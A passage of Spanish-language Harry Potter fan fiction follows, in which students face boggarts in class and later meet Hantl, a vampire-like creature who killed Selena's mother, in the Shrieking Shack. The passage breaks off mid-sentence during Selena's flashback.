Hagrid, empieza a saludar a todos sus alumnos, dedicándole una sonrisa a José. A José siempre le habían gustado los animales, pero cuando descubrió esta asignatura, pensó que era perfecta para él. Hay tantas especies de criaturas, algunas las tienes que tratar de una manera amigable y a otras de una manera más fría. Pero lo mejor es que él casi siempre se llevaba bien con las criaturas peligrosas que les sacaba Hagrid a veces. Hoy Hagrid tenía al lado una gran caja, de la cual salían sonidos muy raros.</p><p>-Muy bien chicos, hoy vamos a aprender como cuidar a un escreguto de cola explosiva. Ahora son muy pequeños, pero a lo largo del curso mientras los cuidemos, se irán haciendo más y más grandes- explica Hagrid.</p><p>Durante la hora y media que duraba la clase, estuvieron cuidando a los escregutos, al principio parecen muy inofensivos, pero luego te picaban a más no poder. Al volver al castillo Sophie tenía sus manos echas polvo, Selena estaba alegre porque recibió pocos pinchazos gracias a los consejos de José, y José como se suponía no recibió ningún picotazo.</p><p>-No es justo, ¿por qué tu tienes menos pinchazos de éstos, y yo tengo las manos echas polvo?- dice Sophie.</p><p>-Porque yo me fié de los consejos de Bluebeard y tú no.</p><p>-¿Qué te creías? ¿Qué te estaba marcando un farol?- pregunta José a Sophie.</p><p>-Mejor no quieras saber la respuesta.</p><p>Llegando al aula donde daban Defensa contra las Artes Oscuras, se encuentran con las personas más odiosas de todo Hogwarts: Eloise y Mary. Ellas dos riéndose miran al grupo de tres y suelta Eloise:</p><p>-Mira a quien tenemos aquí, al trío dinámico.</p><p>-Perdona que te interrumpa, pero es el dúo dinámico- dice José.</p><p>-Vaya, vaya a quien tenemos aquí. Pero si es nuestra querida compañera Selena- dice Eloise pasando del comentario de José.</p><p>-Paso de ti, Eloise- dice Selena.</p><p>-Eso ya lo veremos- dice Eloise sacando su varita de su túnica- <strong>Expelliarmus!</strong></p><p>Con unos reflejos bastante buenos Selena consigue esquivar el rayo rojo que iba directa hacia ella. Pero sin darse cuenta que Mary había lanzado un <strong>Inflatus, </strong>no puede moverse, ya ha esquivado el de antes... De repente José se pone delante de ella y grita:</p><p>-<strong>Protego!</strong></p><p>Ante ellos dos se alza un bonito escudo de color azulado repeliendo el hechizo de Mary. Eloise se da cuenta de su derrota, y enfadada dice:</p><p>-Vaya, vaya. Que curioso<br/> El chico protegiendo a la chica. ¿No será que te gusta Cantero, verdad Bluebeard?</p><p>Y riéndose se aleja de los confundidos chicos.</p><p>-Gracias Bluebeard, te debo una- dice Selena.</p><p>-¡Bah! Tu habrías hecho lo mismo por mí, ¿no?</p><p> Los tres chicos sonrientes entran a la clase y se encuentran con Alex en un pupitre esperando a Sophie. Ella se sienta a su lado, y José y Selena en otro juntos. Mientras esperaban a que llegase el Pr Martínez, ellos comenzaban a repasar hechizos que dieron el año pasado. Selena muy tranquila no repasa con ellos.</p><p>-Ya vereis, como no vamos a repasar. Vamos a dar algo nuevo.</p><p>-¿Cómo lo sabes? Si en el desayuno nos ha dicho que íbamos a repasar- dice Sophie.</p><p>-Por eso mismo, el siempre dice lo contrario que vamos a hacer.</p><p>-Mierda y nosotros aquí hincando los codos- se queja Alex.</p><p>Se abre la puerta, y por ella entra el Pr Martínez arreglado con su túnica de profesor. Al ver las caras de miedo de sus alumnos, se ríe por dentro y dice:</p><p>-Bueno, bueno. Bienvenidos chicos al cuarto curso de Defensa contra las Artes Oscuras. Vereis ya que estais en un curso bastante alto, esta semana no me dedicaré a repasar antiguos hechizos. Sino descubrir vuestros miedos y enseñaros a enfrentarlos.</p><p>Él mira las caras confundidas de sus alumnos. "Bueno, mejor empecemos" piensa. Y con un movimiento de su varita hace aparecer un gran armario. Parece ser que en el armario hay algo o alguien, ya que no para de moverse y producir pequeños gritos. "Empieza la diversión" </p><p>Los chicos seguían atentos a lo que podría hacer el armario. ¿Qué será? Esa pregunta se oía por toda la clase entre murmullos. El profesor sonriente porque había cumplido su misión, poner nerviosos a sus alumnos con el misterio dentro del armario. </p><p>-Bueno chicos, lo que hay dentro no es nada menos que un boggart. Una criatura mágica que adopta la forma de los miedos de quien está delante suya. ¿Quién quiere empezar?</p><p>Todos se miran con cara de miedo, pero alguien alza la mano muy enérgicamente. Y ese alguien no es nada menos que Alex Potter.</p><p>-Yo quiero empezar, profesor.</p><p>-Adelante, colócate delante del armario.</p><p>Alex se pone delante de la caja, de repente por arte de magia (y nunca mejor dicho) el armario deja de moverse. La puerta del armario se abre y deja ver a Freddy (si, si, el famoso asesino del guante ese raro XD), éste se acerca con paso lento hacia Alex. Alex con un increíble valor no se mueve de donde está. Pero de repente el Pr Martínez grita:</p><p>-<i>Ridikulus!</i></p><p>Freddy de repente se transforma en bote de tomate. El bote de tomate se eleva y se adentra en el armario.</p><p>-Muy interesante. ¿A ése no lo he visto yo en la tele, era un asesino, no?</p><p>-Si, profesor. Verá crecí entre muggles y me encantaban esa películas, pero siempre tuve miedo de que entrasen en mi casa para que me hicieran las cosas que les hacían en las películas- responde Alex.</p><p>-Has superado con muy buena nota la prueba, ya que no te has movido ni un pelo de tu sitio.</p><p>Con una sonrisa de oreja a oreja, Alex se sienta en su sitio, al lado de Sophie. Y ésta muy alucinada por lo que acababa de hacer Alex y pide hacerlo ella. Se coloca en el mismo sitio que Alex, pero antes que el Pr Martínez dejara salir al boggart, le advierte a Sophie:</p><p>-Ahora tendrás que repelerlo tú con el hechizo <i>Ridikulus</i>. El hechizo consiste en convertir algo que da miedo en algo gracioso. ¿Lo has cogido?</p><p>-Si.</p><p>Se abre de nuevo la puerta del armario, pero esta vez es un pez flotante con unos dientes enormes. Parecido a un tiburón, pero con una mayor dentadura. El pez se le iba acercando a Sophie, abriendo y cerrando la boca, mostrando sus enormes dientes. Sophie no puede aguantar más y gritó:</p><p>-<i>Ridikulus!</i></p><p>El pez se convirtió, en un pez asado. Todo el mundo se rió, ya que esa transformación era muy inteligente. El Pr. Martínez aplaudiendo a Sophie, le pidió que se sentara. Después de la demostración del hechizo, José se animó a probar.</p><p>-5 knuts a que lo consigo a la primera- le susurra José a Selena.</p><p>-Hecho.</p><p>José se levanta, y se coloca en el lugar de los demás. Respira hondo, concentrándose hasta que el boggart se transformase en el miedo de José. De repente el boggart se transforma en un hombre, y ése hombre resulta ser el ídolo de José, el detective Colombo. Pero Colombo aparecía en el suelo con rastros de sangre, es decir, muerto.</p><p>-Noooo, ¡Colombo era invencible!</p><p>-<i>Ánimo José! Recuerda que es uno de tus miedos, esa supuesta muerte no ha sido emitido en televisión-</i> le dice Selena en castellano.</p><p>"Es verdad" piensa José. Así que, colocándose delante del cadáver grita el hechizo y se convierta en un Colombo vivo, pero con nariz de payaso. Todos los de la clase empezaron a partirse de risa. El Pr. Martínez felicita a José por superar sus miedos y le dice que se siente. Después al sentarse éste le dice a Selena:</p><p>-Me debes 5 knuts.</p><p>-¿Cómo? Por si no recuerdas te he ayudado.</p><p>-Está bien, en paz.</p><p>Luego, después de salir más voluntarios, Sophie alza la mano pidiendo que saliera Selena. Al Pr. Martínez le parece buena idea y le obliga a salir. Selena le lanza una mirada a Sophie como si le dijera "como te pille a solas te mato".</p><p> Selena se pone en el sitio, e impaciente, espera a que salga el boggart con la forma de sus miedos. "¿Qué será? Ahora que lo pienso no sé a que le tengo miedo<br/> Tal vez se transforme en un lugar alto. Tengo miedo a las alturas<br/>" piensa.</p><p> Se abre la puerta del armario, lo primero que sale es una mano humana, blanca como la nieve, después sale el resto del cuerpo. Parece una persona normal, salvo por la piel blanca y por sus ojos. Eran bastantes raros, ya que el globo ocular (lo único blanco en el ojo) era rojo, como la sangre. La persona se va acercando más y más a Selena, intentando descubrir qué es. De repente se acuerda de lo qué es. "No puede ser<br/> Es "él"<br/>" piensa. Para cuando se da cuenta tiene al ser o persona, justo delante de ella. La persona o ser va acercando su boca al cuello de Selena, al abrir su boca, se pueden apreciar dos largos colmillos blancos. Los colmillos se van hincando en la piel de Selena, saliendo sangre de la piel.</p><p>-Selena, ¿qué haces? ¡Reacciona!- le decía Alex.</p><p>-Cantero, lance el hechizo ahora- le gritaba el Pr. Martínez.</p><p>Pero ella ya no les escuchaba, solamente oía como su sangre era succionada por el ser. Para cuando despierta coge fuertemente su varita, se la hinca en el cuello y grita:</p><p>-<i>Ridikulus!</i></p><p>El ser se transforma en un payaso de juguete. Todos se quedan con la boca abierta. ¿Qué había ocurrido? Nadie lo sabía o lo entendía. Después de eso el Pr. Martínez manda a enfermería a Selena, José se ofrece para acompañarla. Mientras iban de camino a la enfermería, éste miraba muy preocupado a Selena, que se estaba tapando la herida con un pañuelo. </p><p>-¿Qué ha pasado?- dice Selena de un momento a otro.</p><p>-¿No lo sabes? En cuanto a aparecido ese ser, te has quedado paralizada. No has movido ni un dedo cuando estaba delante tuya, y no has hecho nada cuando te ha mordido. Hasta que al final has reaccionado y has lanzado el hechizo.</p><p>-¿Y cómo es que nadie me ha ayudado?</p><p>-Sophie, Alex y yo le protestábamos al profesor que hiciera algo, pero el sólo decía "ya despertará". Pero en serio Selena, ¿qué te ha pasado?</p><p>-No te sabría decir<br/></p><p>José y Selena llegan a la enfermería, donde la Señora Pomfrey estaba curando a un estudiante que se había caído desde un cuarto piso, y que, afortunadamente había sobrevivido. La Señora Pomfrey les atendió en cuanto terminó. Estuvo inspeccionando la herida de Selena, al verla, se queda observándola un rato, y después le venda el cuello.</p><p>-Ya está dentro de una semana habrá cicatrizado y te la podrás curar. Por cierto, ¿te habían hecho algo parecido en el pasado en el cuello?- pregunta interesada la Señora Pomfrey.</p><p>-No, que yo recuerde<br/> ¿Por qué?</p><p>-Por nada, por nada. Ale, iros que llegareis tarde a la próxima clase.</p><p> </p><p>Después de una clase más, terminaron. Sophie no paraba de preguntarle a Selena si estaba segura que se encontraba bien, por lo que ella decía que estaba bien. Después de llegar a la Sala Común, Sophie se queja por el trabajo mandado por el Pr Martínez. Una redacción de más de 100 palabras sobre los trolls. </p><p>-Ya es el primer día, y nos pone deberes- y diciendo esto, los tres se imaginan al Pr Martínez en su despacho riendo malvadamente por los deberes que puso. Al imaginarse eso, les car una gota al estilo anime.</p><p>-Bueno pues entonces tendremos que ir a la biblioteca a prepararnos, ¿no?- dice José.</p><p>-Yo iré dentro de un rato, tengo que ir a ver a alguien- dice Selena.</p><p>Selena abre la puerta de la Sala Común y se va. Dejando a los dos muchachos muy confundidos. "¿Quién será esa persona?" se preguntan. </p><p>Selena va corriendo por el pasillo, y en el fondo de dicho pasillo, encuentra a la persona que buscaba. Selena va corriendo hacia un chico alto, cabello de punta y ojos verdes, que está fumando. Ella para justo delante de él. Él la mira y toma una calada de su cigarrillo. A lo que Selena suelta:</p><p>-Fumar es malo, Ed.</p><p>-¡Oh, dios mío! Que verdad tan dura, creo que no lo podré soportar<br/> Me lo has dicho más de un millón de veces y lo sigo haciendo. ¿A qué has venido?</p><p>-Verás<br/> Es que no me atrevo a decírselo a nadie, solamente lo sabes tú. Así que he pensado en pedirte ayuda. </p><p>-¿Tiene que ver con "él"?</p><p>-Si, verás, creía que lo había olvidado, pero lo acabo de ver hoy en clase. Pero menos mal que era un boggart.</p><p>-Un boggart, eh<br/> Verás Selena, una experiencia así no se olvida jamás. ¿A qué sigues teniendo las pesadillas?</p><p>Selena agacha la cabeza y asiente con algo de vergüenza.</p><p>-Lo sabía<br/> Mi consejo es no hables del tema con nadie, ¿entendido?</p><p>-Creía que me ibas a dar un consejo mejor, por eso recurro a ti.</p><p>-¿Cuándo lo entenderás, Selena? Soy una mala influencia para ti. ¿Por qué crees que no tengo amigos? Nadie se acerca a mi, me tienen miedo.</p><p>-¡Pero si tú eres el tío más majo del mundo!- dice Selena sonriente.</p><p>-Ya, bueno, lo que tú digas. Anda, vete ya, que tú amigo nos está mirando con cara rara- y diciendo esto da otra calada al cigarrillo.</p><p>Selena se da la vuelta y ve que Alex les estaba mirando desde una larga distancia. "Al menos, no ha escuchado la conversación" piensa Selena. Se despide de Edward y se va con Alex. Alex con una cara de sorpresa le pregunta a Selena:</p><p>-¿Qué hacías con "ese" tipo?</p><p>-¿Quién es "ese tipo?</p><p>-El tío con el que estabas hablando tan amistosamente hace un momento.</p><p>-¿Ed? Es un buen amigo mío.</p><p>-¿Amigo? ¿Estás segura? Verás Selena, él no tiene amigos, porque<br/> Como decirlo, es bastante siniestro y además es una mala influencia para todo el mundo.</p><p>-Pues a mí me cae bien.</p><p> </p><p>Alex no acababa de comprender lo que había dicho Selena. Pero como no quería discusión, se calló y tiraron para la biblioteca. Al entrar se dan cuenta que Sophie y José no estaban. Comprendieron que ellos ya habían terminado con su trabajo y que no querían estar más tiempo en la biblioteca. Mientras que buscaban en los libros información sobre trolls, Alex se detiene durante un momento de leer, y le pregunta a Selena:</p><p>-¿Tú conoces los cuentos de Beedle el Bardo?</p><p>-Bueno, más o menos, mi madre me solía contar la fábula de los tres hermanos.</p><p>-¿Y si te dijese que las tres reliquias que menciona la historia, fuesen reales?</p><p>-Te diría que me mostrases pruebas, Alex<br/> ¿A qué viene todo esto?</p><p>Alex abre su mochila y saca de ella, un ejemplar antiguo de los cuentos de Beedle el Bardo. Se lo muestra a Selena y comienza a explicar:</p><p>-Verás este ejemplar, me lo dio una amiga de mi padre, me dijo que si se volvían a acercar tiempos oscuros, buscara en él información.</p><p>-¿Y?</p><p>-Le pregunté a mi padre sobre la Varita de Saúco y las demás reliquias, en cuanto le lancé la pregunta, se quedó rígido como una piedra y me dijo que no volviese a mencionar el tema. Así que me he propuesto a averiguar sobre las reliquias, y he descubierto que una de ellas es la capa de invisibilidad de mi padre. </p><p>-¿Y por qué me cuentas a mi todo esto?</p><p>-Porque sé que hago bien en pedirte que me ayudes a investigar sobre las demás reliquias, en especial, la Varita de Saúco.</p><p>-¿La varita que le daba el poder de ganar cualquier duelo?</p><p>-Si, esa mismo. ¿Me ayudarás?</p><p>-Está bien, te ayudaré- dice Selena con su mejor sonrisa.</p><p> </p><p>Mientras tanto en un lugar desconocido<br/> Cinco sombras se encuentran sentadas en una mesa redonda, discutiendo sobre algo o alguien<br/></p><p>-¡Me parece intolerable! ¿Cómo nos van a guiar unos críos hacia nuestra meta?- grita la sombra mas baja y regordeta.</p><p>-Pues porque les iremos dejando pistas poco a poco- dice una voz femenina.</p><p>-Pero aunque sea así<br/> ¡Estamos dejando años de investigación en manos de unos chiquillos!- dice otra vez la sombra regordeta.- Además, ¿quién va a ser el valiente de mostrar la cara para ir dejando las pistas?</p><p>-Tranquilo, Blootart. Nosotros dos nos encargaremos de esto- dice una voz fuerte y masculina.</p><p>-Aunque el plan sea perfecto, seguimos teniendo un problema. Ese chaval ahora está en la escuela.- dice una sombra de constitución delgada.</p><p>-¿No tuvo suficiente con la vergüenza que pasó, aquella vez?- dice la sombra regordeta.</p><p>-Todos tranquilos, mandaré a mi lacayo para que se ocupe de él- dice una voz que parecía ser el jefe.-Hantl, ¡ven aquí!</p><p>Una sombra se une al grupo de cinco, se arrodilla ante al jefe.</p><p>-¿Qué deseais, amo?</p><p>-Quiero que vayas a Hogwarts. </p><p>Después de unos meses duros, llegó al fin la primera excursión a Hogsmeade. Selena y Sophie estaban ansiosas con ir a Hogsmeade, ya que siempre conocían a gente nueva y se lo pasaban bien. José no estaba con los mismas ganas de salir, pero accedió cuando las chicas le preguntaron en salir juntos. Selena se encontraba esperando a Sophie, bajo la puerta del castillo. "¿Dónde se habrá metido ahora?" piensa. Al escuchar su nombre detrás suya, Selena se da la vuelta y se encuentra a Sophie corriendo hacia ella, y agarrado a ella, se encontraba Alex. Sophie no estaba vestida con el uniforme de Hogwarts. Llevaba unos bonitos pantalones de pana color miel y una chaqueta bastante gorda de color marrón. </p><p>-Bueeenas. Alex también se viene, ¿verdad?- dice Sophie mirando a Alex con ojos de cachorro.</p><p>-Está bien<br/>- dice el joven. Alex llevaba puesto unos vaqueros bastante anchos, con una chaqueta negra.</p><p>-Bluebeard se está retrasando- replica Selena.</p><p>A lo lejos del pasillo se podía ver a un joven, con unos pantalones y una gabardina; corriendo. Se iba acercando al pequeño grupo. Llega, se detiene un momento a tomar un respiro. Mientras José descansaba, Selena suelta una sonrisa y dice:</p><p>-¿Colombo, eh? Nunca cambiarás<br/></p><p>-Veo que tú tampoco cambias tus gustos, Cantero. Vaqueros campana y un jersey de deporte de una talla más, por lo menos. Así nadie te va a encontrar atractiva.</p><p>-Tampoco es mi objetivo- y diciendo esto saca unos pequeños prismáticos de color negro.</p><p>-¿Cómo? No lo irás a hacer otra vez<br/> ¡No por favor! La última vez todo el mundo se nos quedó mirando- dice Sophie, juntando las dos manos, como si rezase.</p><p>-¿Qué sucede?- dice Alex algo confundido.</p><p>-Cantero está dispuesta a encontrar ovnis en el cielo- explica José.</p><p>Alex mira a Selena. Ésta sonriendo, sostiene con orgullo sus prismáticos y se los cuelga en el cuello. A Alex al ver esa escena se le cae una pequeña gota al estilo anime. "Y pensaba que era la única que parecía normal" piensa Alex.</p><p><strong>Flashback</strong></p><p><strong>Selena y Alex se encontraban en la biblioteca, buscando información sobre la varita de saúco. Llevaban semanas así, buscaban en cualquier libro referente a varitas o leyendas, pero nunca encontraban nada. Al final, cansada de leer, Selena dijo:</strong></p><p><strong>-¿Por qué no le preguntas a tu padre sobre el tema otra vez? A ver si consigues sonsacarle algo<br/></strong></p><p><strong>-Si claro. Lo dices como si fuera así de fácil. Además a lo mejor estas navidades no voy a mi casa. No me apetece ver a mi familia. ¿Tú qué vas a hacer?</strong></p><p><strong>-Bueno, mi padre trabaja y mi madre<br/> Bueno, ella no puede ocuparse de mi. Así que he decidido quedarme aquí. Si eso investigo, ¿ok?</strong></p><p><strong>-Ok. Bueno sigamos buscando.</strong></p><p><strong>Mientras siguen leyendo en unos gruesos libros, una figura se les aparece por detrás.</strong></p><p><strong>-¿Desde cuándo ligas en las bibliotecas, mi querido hermanito?- pregunta una chica de cabellos pelirrojos y ojos marrones.</strong></p><p><strong>-Lily métete en tus asuntos. Además no estoy ligando con ella, estamos<br/> ¡estudiando! Sí, eso, estudiando.</strong></p><p><strong>-Si, si, lo que tú digas. Bueno como el tonto de mi hermanito no nos ha presentado, me presento yo. Hola, soy Lily Potter, hermana mayor de Alex- dice Lily extendiéndole la mano a Selena.</strong></p><p><strong>-Un placer, mi nombre es Selena García Cantero- dice devolviéndole el apretón de mano.</strong></p><p><strong>-Bueno yo me tengo que ir. Alex no estés en la biblioteca mucho tiempo. Que sino de tanto estudiar se te freirá el coco. Adiós, nos vemos Selena, cuida del silly- dice Lily alejándose de ellos.</strong></p><p><strong>-Tu hermana parece maja<br/></strong></p><p><strong>-Lo que es, es una entrometida.</strong></p><p><strong>Y diciendo esto Alex se mete de nuevo en el grueso libro. Selena cansada de leer leyendas estúpidas sobre varitas mágicas. Se acerca a la sección de astronomía y coge un ejemplar de "Mirar las constelaciones". Al abrirlo por el principio, se encuentra con una nota doblada. Selena la coge y la abre. Al leerla se le ponen los ojos como platos y gritando de alegría dice:</strong></p><p><strong>-Alex, ven. ¡He encontrado algo!</strong></p><p><strong>Alex va hacia ella corriendo, con el corazón saliendosele del pecho. "Al fin algo" piensa. Selena le entrega la nota a Alex. Éste la lee, y después con una sonrisa, dice:</strong></p><p><strong>-Sabía que había hecho bien en pedirte ayuda.</strong></p><p><strong>Fin</strong></p><p>El grupo de cuatro iba caminando hacia Hogsmeade, mientras Sophie, José y Alex se contaban que iban a hacer las próximas vacaciones de Navidad. Selena estaba mirando al cielo con sus prismáticos, buscando el "supuesto" ovni. Después de la larga caminata deciden sentarse en un banco al lado de una cafetería. Selena parecía bastante decepcionada, ya que sólo había visto pájaros. Cuando deciden ir hacia la tienda de golosinas, Sophie se encuentra con un chico de unos 13 años que parecía decir mediante señas que le siguieran.</p><p>-Sophie, ¿adónde vas?- pregunta José al ver que Sophie se alejaba de ellos.</p><p>-Ese niño nos quiere enseñar algo, y yo voy a descubrir qué es.</p><p>El grupo decide hacer caso a Sophie, y siguen al chico. Sin embargo el chico parecía bastante contento, no porque le estaban siguiendo, sino porque estaba cumpliendo con su misión.</p><p> </p><p>Mientras ocurre esto, Manuel Martínez Fernández se encuentra tomando un té en la sala de profesores. "Siempre odiaré el té inglés" piensa. Tras tomar un trago de su té, mira hacia la ventana y empieza a alejarse de la realidad, para adentrarse en un recuerdo.</p><p><strong>Flashback</strong></p><p><strong>Manuel se encontraba en una gran sala, y delante suya habían 10 sombras, que estaban cuchicheando entre ellos. Al fin el cuchicheo cesa y la sombra del centro se levanta. </strong></p><p><strong>-Hemos decidido, Sr Martínez. Por haber incumplido una de las normas más importantes del mundo mágico, su castigo será no formar parte nunca más del consejo de magos español.</strong></p><p><strong>-¿Por qué? Sólo estaba salvando a mi hermana. Ustedes lo saben, pero no dan la cara, ¿verdad? Maldito traidor- dice Manuel.</strong></p><p><strong>-Por favor, Sr Martínez. ¡Compórtese! Según nos han contado el Sr y Sra Patterson, su hermana no estaba siendo atacada por nadie.</strong></p><p><strong>-¿Cómo que no? ¿Y el cuerpo inconsciente? Ah, claro. Ustedes se lo han llevado. Ustedes y su maldita organización<br/></strong></p><p><strong>-¡Por favor! O le tendré que acusar por insultar a un miembro de este consejo.</strong></p><p><strong>Manuel se indigna, pero se lo piensa dos veces y sale de la sala. Dan la reunión por concluida. "Esto no quedará así" piensa Manuel. Al salir de la sala de reunión una mujer alta, de cabellos rubios y ondulados, Manuel decide seguirla. La mujer se encuentra con un hombre alto y fuerte, de cabellos castaños. Ella le besa. Después se ponen a caminar y comienzan a hablar:</strong></p><p><strong>-Bueno, un objetivo menos. Esta ficha del ajedrez ya está fuera- dice la Sra Patterson.</strong></p><p><strong>-Si, cariño. La organización estará orgullosa de nosotros. Ahora el problema es la chica<br/> Según tengo entendido dentro de un año irá a Hogwarts- dice el Sr Patterson.</strong></p><p><strong>-Ya, pero no has ordenado, que no actuemos hasta dentro de 5 años.</strong></p><p><strong>-Entonces ella estará en 4º. Tendrá los suficientes conocimientos para guiarnos. Pero el problema que planteo yo es, ¿y si lo recuerda?</strong></p><p><strong>-No creo, tenía 5 años. Cuando el jefe mandó a su lacayo.</strong></p><p><strong>La pareja seguía andando, pero habían dejado de hablar. "¿Quién será esa chica? Tengo que avisar a sus padres" piensa Manuel.</strong></p><p><strong>Fin</strong></p><p>El Pr Martínez estaba agarrando su taza de té con tanta fuerza, que de la presión, la taza se rompió.</p><p> </p><p>Sophie, Selena, Alex y José estaban caminando por encima de la blanda nieve, siguiendo al chico. Como la caminata se estaba haciendo aburrida, Sophie le preguntó al chico:</p><p>-Oye, ¿cómo te llamas?</p><p>-Adrián Gómez- dice el chico.</p><p>-<strong>Oye Barba azul, ¿ese apellido no es español?- le susurra Selena a José.</strong></p><p><strong>-Creo que sí, pero es muy raro que no tenga dos apellidos.</strong></p><p>El grupo seguía siguiendo a Adrián por el camino nevado. Hasta que al final el chico se para. Se gira hacia ellos, y señala una casa que está detrás suya. Resulta ser una mansión muy grande y antigua. Su nombre era la Casa de los Gritos.</p><p>-Allí encontrareis lo que buscais- dice Adrián.</p><p>De repente se va corriendo en dirección contraria a la casa. Los chicos se quedan algo confundidos. Y empiezan a discutir sobre lo que tienen que hacer.</p><p>-Ese niño tramaba algo, seguro que hay algo en la Casa de los Gritos- dice José.</p><p>-Oh, venga, Blueberad. ¿De qué tienes miedo? Vamos a ver que hay ahí dentro, ¿ok?- dice Sophie algo enfadada.</p><p>-Ok- responden Alex y José.</p><p>Alex, Sophie y José empezaron a caminar, pero se dieron cuenta que Selena no se movía de donde estaba. Se extrañaron en su forma de comportarse, estaba muy nerviosa y no paraba de tocarse el cuello.</p><p>-Yo<br/> Yo no voy- dice.</p><p>-Oh, vamos, Selena. Tú te enfrentas a todo. Venga.</p><p>Selena avanza hacia ellos. Parece ser que está diciendo algo mientras caminaban hacia la casa vieja. Pero al agudizar los oídos se dan cuenta que no lo está diciendo en voz alta, sino murmurando.</p><p>-<strong>Está aquí. Está aquí. Está aquí-</strong> murmuraba una y otra vez Selena, y a la vez agarrándose fuertemente el cuello.</p><p>Llegan al fin a la Casa de los Gritos, Alex abre la puerta. Al abrirla hace un ruido muy escalofriante. Siguen avanzando y en frente suya, se encuentran con una larga escalera. "Es como lo decía en la nota" pensaba Alex. Alex miraba con curiosidad a Selena, para ver su reacción. Pero vio como ella miraba hacia todos los lados algo nerviosa, mientras seguía susurrando lo mismo en su idioma. Suben por la escalera y se encuentran con una puerta que lleva hacia una habitación. La abren y se encuentran con una habitación bastante grande, que suponen, que alguna vez fue el dormitorio de la casa, por la cama que había. Sophie escucha un ruido, gira su cabeza hacia la cama y ve una silueta.</p><p>-Ahí hay alguien- le susurra a José.</p><p><strong>-Lumos-</strong> dice José.</p><p>Apunta su varita hacia la silueta y ven a un hombre de piel blanca y ojos rojos, con una sonrisa maquiavélica. Selena al verle, lanza un grito, quedando en estado de shock. Al ver como reacciona, la persona sonríe otra vez y dice:</p><p>-Nos volvemos a ver, niña.</p><p>-Tú<br/></p><p>Edward se encontraba fumando (como siempre), apoyado en una pared, en frente de la tienda de golosinas. "Que raro que Selena no venga por aquí, siempre me la encuentra aquí" piensa. De repente ve a un chico que le resulta muy conocido, corriendo alegremente por las calles de Hogsmeade. En dirección contraria a él, estaba el camino que conducía a la Casa de los Gritos. Tira el cigarrillo, lo pisa y va directo hacia él. </p><p>-¿Por qué vienes de la Casa de los Gritos?- le pregunta.</p><p>-Ji, ji, yo de ti iría a ayudar a tu amiga. Me parece que va a tener serios problemas- dice el chico.</p><p>-Yo te he visto en Hogwarts. Espera un momento<br/> Vas a 3º y eres de Gryffindor. </p><p>-Ji, ji, correcto.</p><p>Edward harto de la risita del chico, le coge del cuello de la camisa y le pregunta (otra vez):</p><p>-Oye niñato, estoy harto. Dime de una vez por qué has llevado a Selena a la Casa de los Gritos si no hay nada interesante que ver.</p><p>-"Él" me lo pidió.</p><p>-¿Cómo qué él?</p><p>Sin darse cuenta Edward afloja su agarre, y el chico se escapa de Edward. Dejando a éste muy confundido. "¿Él?" piensa.</p><p>-¡Mierda!- y diciendo esto va corriendo hacia la Casa de los Gritos.</p><p> </p><p>El hombre de piel blanca y ojos rojos se levanta de la cama, quiere acercarse a Selena. José al notar el peligro alza su luminosa varita hacia él y le pregunta:</p><p>-¿Quién eres? Y, ¿qué pretendes?</p><p>-¿Quién soy? La verdad no tengo nombre, pero mi amo me llama Hantl. Aunque la verdad la pregunta concreta sería, qué soy. No soy humano, como veis- y al decir eso, Hantl abre la boca enseñando sus largos colmillos.</p><p>-Un vampiro- dice Sophie asustada, tapándose la boca.</p><p>-Te equivocas, soy una especie evolucionada. Recibimos el nombre de "Calem", no somos ni vampiros, ni humanos. Pero reunimos sus mejores características, por ejemplo, yo no me quemo con la luz del sol. ¡Ah! Qué maleducado soy<br/> No he respondido a la pregunta de antes. ¿Qué pretendo? La verdad, no tenía que estar aquí. Tengo que ocuparme de otra persona. Pero tenía ganas de ver (y morder) a una vieja conocida.</p><p>Los tres chicos giran sus cabezas hacia Selena. Ella está mirando fijamente a Hantl, muy asustada. Al fijarse en sus ojos, Sophie se da cuenta, que Selena conocía a Hantl de antes. "Pero, ¿de qué?" piensa Sophie. Para romper el silencio Alex le lanza otra pregunta a Hantl.</p><p>-¿De qué la conoces?</p><p>-¿No lo sabeis? Mira que no contárselo<br/></p><p>Los chicos miran intrigados a la asustada Selena, a ver si ésta les respondía a su gran duda. Selena saliendo de su trance, mira con rabia, en vez de miedo a Hantl y suelta:</p><p>-Él mató a mi madre cuando tenía 5 años.</p><p>Los tres chicos soltaron un grito de sorpresa, pero la más sorprendida quedó Sophie, ya que Selena nunca mencionó que su madre estaba muerta. Siempre decía "mis padres<br/>", pero cuando le preguntabas sobre su madre, se quedaba callada y cambiaba de tema.</p><p>-Pero tú nunca dijiste que tu madre estaba muerta.</p><p>-¡Porque no quería decirlo! No tenía motivos para que lo supierais.</p><p>-Pero<br/> Creía que confiabas en mí.</p><p>-¡Y claro que confío en ti!</p><p>-¡Pues demuestrámelo! Cuéntanos que ocurrió ese día.</p><p>Los dos chicos escuchaban interesados la conversación. Querían comprender la situación. Y solamente lo podrían entender con la historia que iba a contar Selena.</p><p><i>Flashback</i></p><p><i>Una niña de cabellos ondulados y castaños, de ojos verde intenso; iba cogida de la mano de su madre. Su madre era alta, de facciones parecidas a las de su hija, cabellos largos y morenos, y ojos verdes como su hija. Las dos iban contentas, paseando por una ciudad costera de noche.</i></p><p><i>-Gracias, mami.</i></p><p><i>-¿Por qué cariño?</i></p><p><i>-Porque me has comprado el helado de chocolate, cuando papi no me dejaba.</i></p><p><i>-De nada preciosidad- dice la madre de la niña con una bonita sonrisa.</i></p><p><i>De repente la madre se fija que alguien bastante tapado las sigue. Ella va por otro camino, pero ve que ha llegado a un callejón sin salida. El hombre alto, las sigue hasta el callejón, tapando su única vía de escape. El hombre se desprende de las ropas que le cubren el rostro, y al vérselo, la madre comprende quién es.</i></p><p><i>-Así que te han traído para acabar conmigo. Dime una cosa, ¿acaso has perdido tu conciencia?</i></p><p><i>-No tengo. Y tú lo sabes muy bien. Vivo para servirle. Me han pedido que sino te llevo con ellos, te mate.</i></p><p><i>-¡Nunca trabajaré para alguien como ellos! Ellos solamente quieren dominar a todos los magos y criaturas mágicas.</i></p><p><i>-Lo siento Teresa<br/> Me estás obligando a hacerlo.</i></p><p><i>La niña pequeña no entendía que estaba pasando, pero comprendía que a su madre le iba a pasar algo malo. La niña se quiere acercar a su madre, pero ella le grita:</i></p><p><i>-Selena, ¡no te acerques! ¡Huye!</i></p><p><i>De repente detrás suya, aparece un agujero por el que puede escapar. La niña oye el grito de su madre, mientras el hombre le mordía y le chupaba la sangre. La niña no se podía mover, tenía miedo, mucho miedo. El hombre deja caer el cuerpo inerte de la madre, y levanta la vista hacia la niña. Éste al verla sonríe y dice:</i></p><p><i>-Te pareces tanto a tu madre<br/> Me han ordenado que no te haga nada. Pero 